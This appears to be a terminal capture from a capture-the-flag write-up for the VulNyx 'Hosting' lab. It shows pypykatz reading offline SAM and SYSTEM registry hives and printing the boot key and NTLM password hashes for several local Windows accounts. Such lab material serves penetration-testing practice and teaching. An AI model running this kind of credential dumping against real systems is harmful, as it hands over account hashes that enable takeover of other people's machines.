 ┌──(rain㉿kali)-[~/vulnyx/easy/Hosting]
└─$ pypykatz registry --sam sam system
WARNING:pypykatz:SECURITY hive path not supplied! Parsing SECURITY will not work
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: 827cc782adafc2fd1b7b7a48da1e20ba
============== SAM hive secrets ==============
HBoot Key: 083613c8104fd68ebd67b565d575b84f10101010101010101010101010101010
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:8afe1e889d0977f8571b3dc0524648aa:::
administrator:1002:aad3b435b51404eeaad3b435b51404ee:41186fb28e283ff758bb3dbeb6fb4a5c:::
p.smith:1003:aad3b435b51404eeaad3b435b51404ee:2cf4020e126a3314482e5e87a3f39508:::
f.miller:1004:aad3b435b51404eeaad3b435b51404ee:851699978beb72d9b0b820532f74de8d:::
m.davis:1005:aad3b435b51404eeaad3b435b51404ee:851699978beb72d9b0b820532f74de8d:::
j.wilson:1006:aad3b435b51404eeaad3b435b51404ee:a6cf5ad66b08624854e80a8786ad6bac:::